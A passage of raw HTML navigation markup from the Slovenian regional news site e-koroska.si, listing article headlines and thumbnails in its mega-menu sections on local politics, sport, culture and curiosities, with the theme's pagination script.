                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697eb96e068fd" data-td_block_id="td_uid_2_697eb96e068fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697eb96e068fd" data-td_block_id="td_uid_2_697eb96e068fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697eb96e086c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697eb96e086c4" ><script>var block_td_uid_3_697eb96e086c4 = new tdBlock();
block_td_uid_3_697eb96e086c4.id = "td_uid_3_697eb96e086c4";
block_td_uid_3_697eb96e086c4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697eb96e086c4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697eb96e086c4_rand","tdc_css_class_style":"td_uid_3_697eb96e086c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697eb96e086c4.td_column_number = "3";
block_td_uid_3_697eb96e086c4.block_type = "td_block_mega_menu";
block_td_uid_3_697eb96e086c4.post_count = "5";
block_td_uid_3_697eb96e086c4.found_posts = "172";
block_td_uid_3_697eb96e086c4.header_color = "";
block_td_uid_3_697eb96e086c4.ajax_pagination_infinite_stop = "";
block_td_uid_3_697eb96e086c4.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697eb96e086c4);
</script><div id=td_uid_3_697eb96e086c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697eb96e086c4" data-td_block_id="td_uid_3_697eb96e086c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697eb96e086c4" data-td_block_id="td_uid_3_697eb96e086c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697eb96e09925_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697eb96e09925" ><script>var block_td_uid_4_697eb96e09925 = new tdBlock();
block_td_uid_4_697eb96e09925.id = "td_uid_4_697eb96e09925";
block_td_uid_4_697eb96e09925.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697eb96e09925_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697eb96e09925_rand","tdc_css_class_style":"td_uid_4_697eb96e09925_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697eb96e09925.td_column_number = "3";
block_td_uid_4_697eb96e09925.block_type = "td_block_mega_menu";
block_td_uid_4_697eb96e09925.post_count = "5";
block_td_uid_4_697eb96e09925.found_posts = "548";
block_td_uid_4_697eb96e09925.header_color = "";
block_td_uid_4_697eb96e09925.ajax_pagination_infinite_stop = "";
block_td_uid_4_697eb96e09925.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697eb96e09925);
</script><div id=td_uid_4_697eb96e09925 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025">Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije">Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697eb96e09925" data-td_block_id="td_uid_4_697eb96e09925"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697eb96e09925" data-td_block_id="td_uid_4_697eb96e09925"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697eb96e0b090_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697eb96e0b090" ><script>var block_td_uid_5_697eb96e0b090 = new tdBlock();
block_td_uid_5_697eb96e0b090.id = "td_uid_5_697eb96e0b090";
block_td_uid_5_697eb96e0b090.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697eb96e0b090_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697eb96e0b090_rand","tdc_css_class_style":"td_uid_5_697eb96e0b090_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697eb96e0b090.td_column_number = "3";
block_td_uid_5_697eb96e0b090.block_type = "td_block_mega_menu";
block_td_uid_5_697eb96e0b090.post_count = "5";
block_td_uid_5_697eb96e0b090.found_posts = "591";
block_td_uid_5_697eb96e0b090.header_color = "";
block_td_uid_5_697eb96e0b090.ajax_pagination_infinite_stop = "";
block_td_uid_5_697eb96e0b090.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697eb96e0b090);
</script><div id=td_uid_5_697eb96e0b090 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
